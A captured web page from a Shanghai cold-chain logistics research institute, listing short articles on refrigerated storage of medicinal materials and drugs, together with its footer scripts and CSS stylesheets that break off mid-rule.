<a href="//www.liliansrl.com/?xydc/llyjbg/894.html" target="_blank">
<h3>药材在冷链储存过程中如何防止受潮和变质?</h3>
</a>
<p>在药材的冷链储存过程中，防止受潮和变质是确保其质量和有效性的关键。以下是一些有效的措施和建议：1.温湿度控制-恒温恒湿环境：保持仓库和储存设备的温度和湿度在适宜的范围内。一般来说，药材的储存温度应控制在0-5°C，湿度应保持在30%-40%之间。-使用温湿···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">13</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/llyjbg/893.html" target="_blank">
<h3>对于需要冷藏的药品，除了温度,还有哪些因素需要考虑?</h3>
</a>
<p>对于需要冷藏的药品，在储存和管理时除了温度之外，还需要考虑以下因素：1.湿度控制：保持适宜的湿度，通常在35%-75%之间，以防止药品吸湿或变干。2.避光保护：某些药品对光照敏感，需要存放在遮光或不透明容器中，避免直接阳光照射。3.密封性：确保冷藏药品的···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">13</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/llyjbg/892.html" target="_blank">
<h3>不同药材的冷藏和冷冻温度具体应该设置在多少度?</h3>
</a>
<p>不同药材的冷藏和冷冻温度应根据具体的药品特性和要求进行设置。以下是一些具体的储存温度指导：1.冷藏药品：通常指的是需要储存在2℃-8℃之间的药品。这类药品主要包括人血白蛋白、各类疫苗、免疫球蛋白、胰岛素等生物制剂。2.阴凉储存：对于阴凉储存的药品，···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">12</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/llyjbg/891.html" target="_blank">
<h3>药材需要冷藏还是冷冻</h3>
</a>
<p>药材的储存条件取决于药材的类型和特性。一般来说，药材的储存可以分为以下几种情况：1.冷藏储存：一些容易受潮、变质或者需要较长时间保存的药材，如某些草药、切片、粉末等，可能需要在较低温度下冷藏，通常在2℃-8℃的环境中储存。2.常温储存：许多药材可以···</p>
</div>
</li>
</ul>
</div>
</div>
</section>
</section>
<section class="right_fixed">
<a href="javascript:;" class="footerPhone">
<img src="/skin/images/right_fixed_icon1.png" alt="冷链规划设计免费服务热线：4006991856">
<p>联系电话</p>
<div class="PhoneBox">18818216559</div>
</a>
<a target="_blank" rel="nofollow" href="https://p.qiao.baidu.com/cps/chat?siteId=17688948&userId=38645909&siteToken=2df5affe07a4f754861898b14431002c">
<img src="/skin/images/right_fixed_icon2.png" alt="在线客服">
<p>在线客服</p>
</a>
<a href="javascript:;" class="WeChat">
<img src="/skin/images/right_fixed_icon3.png" alt="关注微信">
<p>关注微信</p>
<img src="/skin/images/ewm.png" alt="" class="ewm">
</a>
<a target="_blank" rel="nofollow" href="tel:18818216559">
<img src="/skin/images/right_fixed_icon4.png" alt="商务合作">
<p>拨打电话</p>
</a>
</section>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://www.liliansrl.com/hm.js?f14b352a9dac3dcc2bf72bb9549d59f6";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://www.liliansrl.com/hm.js?2df5affe07a4f754861898b14431002c";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
<script type="text/javascript">window._agl =window._agl ||[];(function () {_agl.push(['production','_f7L2XwGXjyszb4d1e2oxPybgD']
);(function () {var agl =document.createElement('script');agl.type ='text/javascript';agl.async =true;agl.src ='https://fxgate.baidu.com/angelia/fcagl.js?production=_f7L2XwGXjyszb4d1e2oxPybgD';var s =document.getElementsByTagName('script')[0];s.parentNode.insertBefore(agl,s);})();})();</script>
<div class="flink">
<div class="wrap">
<div class="flinkt">换链+q441512729友情链接：</div>
<a href="https://www.zjzhongtian.com/" rel="nofollow" title="天怡设计" target="_blank">天怡设计</a>
<a href="http://www.zjdxzyyjy.cn/" rel="nofollow" title="浙江大学中原研究院" target="_blank">浙江大学中原研究院</a>
<a href="http://www.lyhbdl.com" title="河南变压器" target="_blank">河南变压器</a><a href="http://www.sosc123.com" title="素材大全" target="_blank">素材大全</a><a href="https://www.kvjv.com/" title="冷库安装设计" target="_blank">冷库安装设计</a>
</div>
<div class="wrap">
<div class="flinkt5" style="color: #666;">版权所有-上海威士达冷链物流研究院有限公司 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"> 沪ICP备2021021898号-1</a></div>
</div>
</div>
<script src="/skin/js/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="/skin/js/swiper-bundle.min.js"></script>
<script src="/skin/js/common.js"></script>
<script src="/skin/js/index.js"></script>
<script>var swiper =new Swiper('.banner_swiper',{pagination:{el:'.swiper-pagination',},speed:1500,loop:true,autoplay:{delay:4000,disableOnInteraction:false,},});var swiper =new Swiper('.patent_swiper',{slidesPerView:5,spaceBetween:15,navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},speed:500,loop:true,autoplay:{delay:2500,disableOnInteraction:false,},});</script>
<script src='/?Spider/&url=/' async='async'></script>
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.liliansrl.com/skin/css/public.css
body_size: 1244
content:
@charset "utf-8";
/* CSS Document */

html, body, div, span, iframe, input, select, map, font, img, a img, samp, strong, hr, h1, h2, h3, h4, h5, h6, b, p, blockquote, a, address, code, dl, dt, dd, ol, ul, li, form, label, table, tr, td, th {
	padding: 0;
	margin: 0;
	border: 0;
	box-sizing: border-box;
	font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
}

ol, ul {
	list-style: none;
}

h1, h2, h3, h4, h5, h6 {
	line-height: 1;
}

a {
	text-decoration: none;
	-webkit-tap-highlight-color: transparent;
	outline: none;
}

i, em {
	font-style: normal;
}

a:focus {
	outline: none;
}

a.hidefocus {
	outline: none
}

input[type=text], input[type=submit], input[type=button] {
	-webkit-appearance: none;
	/*去除iPhone input默认样式}*/
}

input, button {
	outline: none;
	background: none;
}

img {
	display: block;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.clear:after {
	display: block;
	content: "";
	clear: both;
	height: 0;
	overflow: hidden;
}

.clear {
	zoom: 1;
}

.center {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	display: flex;
}

.swiper-container {
	width: 100%;
	height: 100%;
}

.swiper-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}

.title {
	text-align: center;
	position: relative;
}

.title img {
	margin: 0 auto;
}

.title b {
	font-size: 33px;
	font-weight: bold;
	color: #3266CC;
	margin-top: 20px;
	margin-bottom: 30px;
	display: block;
}

.title b::after {
	content: '';
	width: 740px;
	height: 2px;
	background: #FD8C3E;
	position: absolute;
	top: 130px;
	left: 50%;
	transform: translate(-50%, 0%);
}

.title b::before {
	content: '';
	width: 256px;
	height: 6px;
	background: #FD8C3E;
	position: absolute;
	top: 130px;
	left: 50%;
	transform: translate(-50%, 0%);
}

.title p {
	font-size: 27px;
	line-height: 1;
	font-weight: 400;
	color: #333333;
}

@media screen and (max-width:1024px) and (min-width:750px) {
	.center {
		width: 100%;
		padding: 0 .28rem;
	}
	.title img {
		width: .5rem;
	}
	.title b {
		font-size: 30px;
		margin-top: 20px;
		margin-bottom: 30px;
	}
	.title b::after {
		width: 500px;
		top: 116px;
	}
	.title b::before {
		width: 200px;
		top: 116px;
	}
	.title p {
		font-size: 20px;
	}
}

@media screen and (max-width:750px) {
	body {
		background-color: #F6F6F6;
	}
	.center {
		width: 100%;
		padding: 0 .28rem;
	}
	.title {
		position: relative;
		display: flex;
		margin: 0 .24rem;
		height: .36rem;
	}
	.title img {
		display: none;
	}
	.title b {
		font-size: .375rem;
		font-weight: bold;
		color: #333333;
		margin: 0;
		padding-left: .23rem;
		line-height: 1;
	}
	.title b::after {
		content: '';
		width: .083rem;
		height: .343rem;
		background: #3266CC;
		border-radius: .0278rem;
		position: absolute;
		top: 50%;
		left: 0;
		transform: translate(-0%, -50%);
	}
	.title b::before {
		content: none;
	}
	.title p {
		font-size: .2917rem;
		color: #999999;
		margin-left: .41rem;
		margin-top: .08rem;
	}
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.liliansrl.com/skin/css/index.css
body_size: 4361
content:
body {
  position: relative;
}

.banner .swiper-slide img {
  width: 100%;
}

.banner .swiper-slide img:last-child {
  display: none;
}

.banner .swiper-pagination-bullet-active {
  background-color: #003399 !important;
  opacity: 1;
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.banner .swiper-pagination-bullet {
  width: 18px;
  height: 18px;
  display: inline-block;
  border-radius: 100%;
  background-color: #fff;
  opacity: 1;
}

.banner .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 15px;
}

.banner .swiper-container-horizontal > .swiper-pagination-bullets,
.banner .swiper-pagination-custom,
.banner .swiper-pagination-fraction {
  bottom: 36px;
  display: flex;
  justify-content: center;
}

.Core_Busines {
  padding-top: 108px;
}

.Core_Busines .container {
  margin-top: 60px;
  background-image: url(../images/Core_Busines_bg_new.png);
  background-size: 100% 100%;
  background-repeat: no-repeat;
}

.Core_Busines .container .center {
  width: 1200px;
  height: 650px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
}

.Core_Busines .container .tab {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.Core_Busines .container .tab li {
    font-size: 28px;
    text-align: center;
    color: #3266cc;
    cursor: pointer;
    transition: all 0.3s;
    line-height: 84px;
    width: 300px;
    height: 84px;
    background: #ffffff;
    box-shadow: 0px 2px 8px 0px rgb(48 48 48 / 64%);
    border-radius: 10px;
    margin-bottom: 66px;
}

.Core_Busines .container .tab li a{
  color:inherit;
}

.Core_Busines .container .tab li:last-child {
  margin-bottom: 0;
}

.Core_Busines .container .tab li:last-child,
.Core_Busines .container .tab li:first-child {
  margin-left: 71px;
}

.Core_Busines .container .tab li.active {
  background-color: #3266cc;
  color: #ffffff;
}

.Core_Busines .container .tab li:hover {
  background-color: #3266cc;
  color: #ffffff;
}

.Core_Busines .container .qh .list .nr p {
    font-size: 22px;
    color: #ffffff;
    width: 160px;
    height: 180px;
    display: flex;
    align-items: center;
    background: url(../images/Core_Busines_p.png) no-repeat;
    background-size: 100% 100%;
    justify-content: center;
    position: absolute;
    text-align: center;
}

.Core_Busines .container .qh .list .nr p:nth-child(1) {
  top: 78px;
  right: 379px;
}
.Core_Busines .container .qh .list .nr p:nth-child(2) {
  top: 78px;
  right: 189px;
}
.Core_Busines .container .qh .list .nr p:nth-child(3) {
  top: 78px;
  right: 0;
}
.Core_Busines .container .qh .list .nr p:nth-child(4) {
  top: 243px;
  right: 284px;
}
.Core_Busines .container .qh .list .nr p:nth-child(5) {
  top: 243px;
  right: 95px;
}
.Core_Busines .container .qh .list .nr p:nth-child(6) {
  top: 403px;
  right: 379px;
}
.Core_Busines .container .qh .list .nr p:nth-child(7) {
  top: 403px;
  right: 189px;
}
.Core_Busines .container .qh .list .nr p:nth-child(8) {
  top: 403px;
  right: 0;
}

.Service_Object {
  padding-top: 104px;
}

.Service_Object ul.center {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 35px;
  padding-bottom: 10px;
}

.Service_Object ul.center li {
  width: 288px;
  height: 166px;
  display: flex;
  margin-top: 20px;
  border-radius: 10px;
  font-size: 26px;
  font-weight: bold;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  padding-top: 40px;
  padding-left: 29px;
}

.flink{background-color: #262626;line-height: 30px;}
.flinkt{float:left;margin-right:10px;font-weight:bold;font-size: 16px;}
.flink a{ padding:0 5px; color:#666;}
.wrap{width:100%;margin:0 auto;font-size: 16px;}
.wrap a{font-size: 14px;}

.Service_area {
  padding-top: 106px;
}

.Service_area .container {
  width: 100%;
  height: 290px;
  margin-top: 35px;
  background: url(../images/Service_area_bg.png) no-repeat;
  background-size: 100% 100%;
  display: flex;
  align-items: center;
}

.Service_area .container ul.center {
  flex-wrap: wrap;
  justify-content: space-between;
}

.Service_area .container ul.center li {
  width: 186px;
  height: 190px;
  background: #ffffff;
  box-shadow: 0px 2px 3px 0px rgba(9, 2, 4, 0.21);
  opacity: 0.9;
  border-radius: 10px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.Service_area .container ul.center li img {
  margin: 0 auto;
  width: 40px;
}

.Service_area .container ul.center li b {
  color: #333333;
  font-size: 24px;
  font-weight: 500;
  margin-top: 30px;
  display: block;
}

.Core_advantage {
  padding-top: 69px;
}

.Core_advantage .center {
  margin-top: 44px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.Core_advantage .center li {
  margin-top: 12px;
  width: 225px;
  height: 269px;
  background: url(../images/Core_advantage_list.png) no-repeat;
  background-size: 100% 100%;
}

.Core_advantage .center li .bt {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 78px;
}

.Core_advantage .center li .bt img {
  width: 45px;
}

.Core_advantage .center li .bt h2 {
  font-size: 28px;
  color: #3266cc;
  margin-left: 20px;
}

.Core_advantage .center li p {
  font-size: 26px;
  font-weight: 400;
  color: #ffffff;
  line-height: 36px;
  margin-top: 50px;
}

.Core_advantage .center li p span {
  display: block;
  text-align: center;
}
.Customer {
  padding-top: 71px;
}

.Customer .container {
  background: url(../images/Customer_Bg.png) no-repeat;
  background-size: 100% 100%;
  margin-top: 55px;
  overflow: hidden;
}

.Customer .container .center {
  display: block;
  margin: 54px auto;
  overflow: hidden;
}

.Customer .container .center img {
  float: left;
  width: 156px;
  margin-right: 15px;
  margin-top: 12px;
}

.Customer .container .center img:nth-child(7n) {
  margin-right: 0;
}
.patent {
  padding-top: 65px;
}

.patent .container {
  height: 420px;
  background: #f5f5f5;
  margin-top: 55px;
  padding-top: 27px;
}

.patent .container .center {
  position: relative;
}

.patent .container .center .patent_swiper {
  width: 1260px;
}

.patent .container .center .swiper-button-next:after,
.patent .container .center .swiper-container-rtl .swiper-button-prev:after,
.patent .container .center .swiper-button-prev:after,
.patent .container .center .swiper-container-rtl .swiper-button-next:after {
  content: none !important;
}

.patent .container .center .swiper-button-next,
.patent .container .center .swiper-button-prev {
  width: auto;
  outline: none;
}

.patent .container .center .swiper-button-prev,
.patent .container .center .swiper-container-rtl .swiper-button-next {
  left: 0;
}

.patent .container .center .swiper-button-next,
.patent .container .center .swiper-container-rtl .swiper-button-prev {
  right: 0;
}

.Service_process {
  padding-top: 80px;
}

.Service_process .container {
  margin-top: 55px;
  /* height: 780px; */
  padding: 34px 0;
  background: url(../images/Service_process_bg.png) no-repeat;
  background-size: 100% 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.Service_process .container img {
  width: 1200px;
}

.Industry_insight {
  padding-top: 80px;
}

.Industry_insight ul.center {
  margin-top: 45px;
}

.Industry_insight .tab {
  border-bottom: 1px solid #3266cc;
  margin-bottom: 26px;
  overflow: inherit;
  padding: 0 140px;
}

.Industry_insight .tab li {
  padding-bottom: 15px;
  flex: 1;
  text-align: center;
  font-size: 25px;
  font-weight: 500;
  color: #aaaaaa;
  line-height: 1;
  cursor: pointer;
  transition: all 0.3s;
}

.Industry_insight .tab li.active {
  color: #3266cc;
  position: relative;
}

.Industry_insight .tab li.active::after {
  content: "";
  position: absolute;
  width: 214px;
  height: 4px;
  background: #3266cc;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: -4px;
}

.Industry_insight .tab li:hover {
  color: #3266cc;
  position: relative;
}

.Industry_insight .tab li:hover::after {
  content: "";
  position: absolute;
  width: 214px;
  height: 4px;
  background: #3266cc;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: -4px;
}

/* .Industry_insight .container {
  padding: 10px 0;
  height: 550px;
  background: #f5f5f5;
}

.Industry_insight .container .news_swiper {
  width: 470px;
  height: 530px;
  background: #ffffff;
  padding: 15px 10px;
}

.Industry_insight .container .news_swiper .swiper-slide {
  display: block;
}

.Industry_insight .container .news_swiper .swiper-slide img {
  width: 450px;
  height: 326px;
}

.Industry_insight .container .news_swiper .swiper-container-horizontal > .swiper-pagination-bullets,
.Industry_insight .container .news_swiper .swiper-pagination-custom,
.Industry_insight .container .news_swiper .swiper-pagination-fraction {
  bottom: 0px;
  display: flex;
  justify-content: center;
}

.Industry_insight
  .container
  .news_swiper
  .swiper-container-horizontal
  > .swiper-pagination-bullets
  .swiper-pagination-bullet {
  margin: 0 7px;
}

.Industry_insight .container .news_swiper .swiper-pagination-bullet-active {
  background-color: #3266cc !important;
  opacity: 1;
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.Industry_insight .container .news_swiper .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  display: inline-block;
  border-radius: 100%;
  background-color: #f5f5f5;
  opacity: 1;
} */

.Industry_insight .container .news_swiper .content {
  display: flex;
  justify-content: space-between;
  margin-top: 17px;
}

.Industry_insight .container .news_swiper .content .left {
  width: 320px;
}

.Industry_insight .container .news_swiper .content .left a {
  font-size: 20px;
  font-weight: bold;
  color: #3266cc;
  line-height: 24px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.Industry_insight .container .news_swiper .content .left a h3 {
  font-size: 20px;
  line-height: initial;
  min-height: 53px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.Industry_insight .container .news_swiper .content .left p {
  margin-top: 19px;
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  line-height: 18px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}

.Industry_insight .container .news_swiper .content .date {
  margin-top: 26px;
  width: 101px;
  height: 96px;
  border-left: 1px solid #3266cc;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.Industry_insight .container .news_swiper .content .date .day {
  font-size: 48px;
  font-weight: bold;
  color: #3266cc;
  line-height: 1;
  margin-bottom: 22px;
}

.Industry_insight .container .news_swiper .content .date p {
  font-size: 18px;
  font-weight: bold;
  color: #3266cc;
  line-height: 1;
}

.Industry_insight .container ul.list {
  display: flex;
  justify-content: space-between;
  align-content: space-between;
  flex-wrap: wrap;
  height: 530px;
  width: 100%;
}

.Industry_insight .container ul.list li {
  width: 48%;
  height: 170px;
  cursor: pointer;
  margin-left: 10px;
  background: #ffffff;
  box-shadow: 0px 1px 2px 0px rgba(9, 2, 4, 0.16);
  padding: 36px 0;
  display: flex;
}

.Industry_insight .container ul.list li .date {
  width: 91px;
  height: 96px;
  border-right: 1px solid #3266cc;
  text-align: center;
}

.Industry_insight .container ul.list li .date .day {
  font-size: 36px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #3266cc;
  line-height: 1;
  margin-top: 11px;
}

.Industry_insight .container ul.list li .date p {
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #3266cc;
  margin-top: 20px;
  line-height: 1;
}

.Industry_insight .container ul.list li .content {
  width: 77%;
  margin-left: 20px;
}

.Industry_insight .container ul.list li .content a {
  font-size: 18px;
  font-weight: bold;
  color: #333333;
  line-height: 24px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  transition: all 0.3s;
}

.Industry_insight .container ul.list li .content a h3 {
  font-size: 18px;
  line-height: initial;
}

.Industry_insight .container ul.list li .content a:hover {
  color: #3266cc;
}

.Industry_insight .container ul.list li .content p {
  font-size: 14px;
  margin-top: 14px;
  font-weight: 400;
  color: #aaaaaa;
  line-height: 18px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

@media screen and (max-width: 1024px) and (min-width: 780px) {
  .Core_Busines {
    padding-top: 30px;
  }
  .Core_Busines .container {
    margin-top: 66px;
  }
  .Core_Busines .container .center {
    width: 100%;
    height: 650px;
  }
  .Core_Busines .container .tab {
    width: 90%;
    height: 68px;
    top: -34px;
    padding: 0;
  }
  .Core_Busines .container .tab li {
    width: 250px;
    font-size: 18px;
    line-height: 68px;
    margin-bottom: 61px;
  }
  .Core_Busines .container .qh {
    height: 564px;
    padding-top: 82px;
  }
  .Core_Busines .container .qh .list .bt {
    font-size: 35px;
    margin-bottom: 58px;
    padding-left: 58px;
  }
  .Core_Busines .container .qh .list .bt::after {
    width: 30px;
    height: 30px;
  }
  .Core_Busines .container .qh .list .nr {
    width: 90%;
  }
  .Core_Busines .container .qh .list .nr p {
    font-size: 20px;
    margin-bottom: 30px;
    width: 157px;
    height: 176px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(1) {
    top: 82px;
    right: 420px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(2) {
    top: 82px;
    right: 240px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(3) {
    top: 82px;
    right: 60px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(4) {
    top: 236px;
    right: 333px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(5) {
    top: 236px;
    right: 152px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(6) {
    top: 390px;
    right: 420px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(7) {
    top: 390px;
    right: 240px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(7) {
    top: 390px;
    right: 60px;
  }
  .Core_Busines .container a.more {
    width: 200px;
    height: 52px;
    font-size: 20px;
    bottom: 60px;
    margin-right: -42%;
  }
  .Service_Object {
    padding-top: 30px;
  }
  .Service_Object ul.center {
    margin-top: 20px;
  }
  .Service_Object ul.center li img {
    width: 28%;
  }
  .Service_Object ul.center li .right {
    margin-left: 30px;
    padding-top: 20px;
  }
  .Service_Object ul.center li .right h4 {
    font-size: 28px;
  }
  .Service_Object ul.center li .right p {
    margin-top: 15px;
    margin-bottom: 10px;
  }
  .Service_Object ul.center li .right .xm {
    width: 90%;
    justify-content: inherit;
  }
  .Service_Object ul.center li .right .xm span {
    margin-right: 26px;
  }
  .Service_area {
    padding-top: 30px;
  }
  .Service_area .container {
    height: 670px;
  }
  .Service_area .container ul.center li {
    width: 32%;
    margin: 10px 0;
  }
  .Service_area .container ul.center li h1 {
    margin: 38px 0;
  }
  .Service_area .container ul.center li h1::after,
  .Service_area .container ul.center li h1::before {
    width: 50px;
  }
  .Service_area .container ul.center li h1::before {
    margin-left: -113px;
  }
  .Service_area .container ul.center li h1::after {
    margin-left: 113px;
  }
  .Service_area .container ul.center li p {
    width: auto;
    padding: 0 18px;
  }
  .Core_advantage {
    padding-top: 30px;
  }
  .Core_advantage .center {
    margin-top: 30px;
  }
  .Core_advantage .center li {
    width: 190px;
  }
  .Core_advantage .center li .bt img {
    width: 37px;
  }
  .Core_advantage .center li .bt h2 {
    font-size: 26px;
    margin-top: 9px;
  }
  .Core_advantage .center li p {
    font-size: 22px;
  }
  .Industry_insight {
    padding-top: 30px;
  }
  .Industry_insight .container .news_swiper {
    display: none;
  }
  .Industry_insight .container ul.list li {
    width: 49%;
    margin-left: 0;
  }
  .Customer,
  .patent,
  .Service_process {
    display: none;
  }
}

@media screen and (max-width: 780px) {
  body {
    padding-bottom: 1.139rem;
  }
  .banner {
    margin-top: 1.11rem;
  }
  .banner .swiper-slide img:first-child {
    display: none;
  }
  .banner .swiper-slide img:last-child {
    display: block;
  }
  .banner .swiper-pagination-bullet {
    width: 0.111rem;
    height: 0.111rem;
  }
  .banner .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4.25px;
  }
  .banner .swiper-container-horizontal > .swiper-pagination-bullets,
  .banner .swiper-pagination-custom,
  .banner .swiper-pagination-fraction {
    bottom: 0.14rem;
  }
  .Core_Busines {
    padding-top: 0.61rem;
  }
  .Core_Busines .container {
    margin-top: 0.56rem;
    background-size: cover;
    background-position: center center;
  }
  .Core_Busines .container .center {
    width: 100%;
    display: block;
    height: auto;
  }
  .Core_Busines .container .tab {
    width: 6.94rem;
    height: 0.75rem;
    box-shadow: none;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-direction: initial;
    margin-top: 0.5rem;
  }
  .Core_Busines .container .tab li {
    font-size: 0.2083rem;
    transition: none;
    width: 23%;
    height: 0.6rem;
    line-height: 0.6rem;
    margin-bottom: 0;
    margin-left: 0 !important;
    border-radius: 0.1rem;
  }
  .Core_Busines .container .qh {
    padding-top: 0.4rem;
    padding-bottom: 0.4rem;
    height: auto;
  }
  .Core_Busines .container .qh .list {
    width: 100%;
  }
  .Core_Busines .container .qh .list .nr {
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
  }
  .Core_Busines .container .qh .list .nr p {
    font-size: 0.2083rem;
    line-height: 0.2778rem;
    margin: 0.28rem 1% 0.28rem;
    position: initial;
    width: 3rem;
    height: 0.8rem;
    background: none;
    border: 1px solid #fff;
  }
  .Service_Object {
    padding-top: 0.62rem;
  }
  .Service_Object ul.center {
    margin-top: 0.48rem;
    flex-wrap: wrap;
  }
  .Service_Object ul.center li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 0.07rem;
    height: 1.86rem;
    border-radius: 0.07rem;
    margin-bottom: 0.1rem;
    padding-left: 0.2rem;
    padding-top: 0;
  }
  .Service_Object ul.center li img {
    width: 1.45rem;
  }
  .Service_Object ul.center li h4 {
    font-size: 0.3rem;
    padding-bottom: 0.11rem;
  }
  .Service_area {
    padding-top: 0.73rem;
  }
  .Service_area .container {
    padding: 0.29rem 0;
    width: 100%;
    height: 2.778rem;
    margin-top: 0.55rem;
  }
  .Service_area .container ul.center {
    margin-bottom: 0.17rem;
  }
  .Service_area .container ul.center li {
    width: 2.285rem;
    height: 1.042rem;
    margin-bottom: 0.12rem;
    border-radius: 0.07rem;
    flex-direction: row;
    align-items: center;
  }
  .Service_area .container ul.center li img {
    width: 0.35rem;
    height: 0.35rem;
    margin: inherit;
  }
  .Service_area .container ul.center li b {
    margin: 0;
    font-size: 0.25rem;
    margin-left: 0.22rem;
    line-height: 1;
  }
  .Service_area .container ul.center li b::after,
  .Service_area .container ul.center li b::before {
    content: none;
  }
  .Service_area .container ul.center li p {
    display: none;
  }
  .Core_advantage {
    padding-top: 0.75rem;
  }
  .Core_advantage .center {
    margin-top: 0.55rem;
    background-color: #fff;
    padding: 0.16rem 0.28rem;
    display: flex;
    flex-wrap: wrap;
  }
  .Core_advantage .center li {
    width: 1.3rem;
    margin-bottom: 0.21rem;
    height: 1.6rem;
    background-size: 100% 100%;
    margin-top: 0;
  }
  .Core_advantage .center li .bt {
    display: block;
  }
  .Core_advantage .center li .bt img {
    width: 0.35rem;
    height: 0.35rem;
    margin: 0 auto;
    margin-top: 0.05rem;
  }
  .Core_advantage .center li .bt h2 {
    font-size: 0.25rem;
    text-align: center;
    color: #fff;
    margin-top: 0.48rem;
    margin-left: 0;
  }
  .Core_advantage .center li p {
    display: none;
  }
  .Customer,
  .patent,
  .Service_process {
    display: none;
  }
  .Industry_insight {
    padding-top: 0.71rem;
    padding-bottom: 0.2rem;
  }
  .Industry_insight ul.center {
    margin-top: 0.56rem;
    padding: 0 0.1rem;
    margin-bottom: 0.1rem;
  }
  .Industry_insight .tab {
    border-bottom: 0.007rem solid #3266cc;
  }
  .Industry_insight .tab li {
    padding-bottom: 0.09rem;
    font-size: 0.25rem;
  }
  .Industry_insight .tab li.active::after {
    width: 1.486rem;
    height: 0.028rem;
    bottom: -0.035rem;
  }
  .Industry_insight .container {
    height: 5.09rem;
    padding-bottom: 10px;
    padding-top: 0;
  }
  .Industry_insight .container .news_swiper {
    display: none;
  }
  .Industry_insight .container ul.list {
    display: block;
    height: 5.09rem;
  }
  .Industry_insight .container ul.list li {
    width: auto;
    margin-top: 0.12rem;
    height: 1.57rem;
    padding: 0.26rem 0.22rem 0.14rem 0;
  }
  .Industry_insight .container ul.list li .date {
    width: 0.95rem;
    height: 0.55rem;
  }
  .Industry_insight .container ul.list li .date .day {
